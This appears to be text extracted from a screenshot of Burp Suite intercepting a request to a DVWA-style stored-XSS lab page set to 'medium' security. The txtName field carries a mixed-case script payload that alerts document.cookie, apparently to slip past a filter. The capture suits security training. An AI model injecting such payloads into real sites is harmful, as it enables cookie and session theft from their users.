 Intercept HTTP history WebSockets history Options
Request to http://unioncentralorchids.com:39560 [104.197.110.208]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: unioncentralorchids.com:39560
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://unioncentralorchids.com:39560/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: close
Cookie: PHPSESSID=1mv9hpq9cp4tp89jkqiitgen05; security=medium
Upgrade-Insecure-Requests: 1
txtName=jimbob<SCript>alert(document.cookie)</SCript>&mtxMessage=just+a+test&btnSign=Sign+Guestbook